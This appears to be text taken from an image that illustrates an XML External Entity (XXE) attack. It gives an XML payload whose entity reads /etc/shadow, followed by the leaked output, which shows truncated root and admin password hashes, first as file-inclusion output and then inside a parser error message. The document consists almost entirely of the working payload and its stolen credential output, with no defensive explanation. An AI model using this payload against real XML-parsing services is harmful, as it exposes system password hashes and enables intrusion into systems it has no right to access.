 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE sneaky [
<!ENTITY passwords SYSTEM "file://etc/shadow">
]>
<sneaky>
&passwords;
</sneaky>
UPLOAD
Parsing...
FILE
INCLUSION
/etc/shadow
root:$6$9K3EQkcb$PTpXh6Mx5nmAVmC
admin:$1$z3.9r4eV$3nHTS5X7CJOYv9
daemon:*:18642:0:99999:7 :::
bin:*:18642:0:99999:7 :::
sys:*:18642:0:99999:7 :::
sync:*:18642:0:99999:7 :::
ERROR
Unable to parse XML file:
<sneaky>
root:$6$9K3EQkcb$PTpXh6Mx
admin:$1$z3.9r4eV$3nHTS5X7
daemon:*:18642:0:99999:7 :::
bin:*:18642:0:99999:7 :::
sys:*:18642:0:99999:7 :::
sync:*:18642:0:99999:7 :::
</sneaky>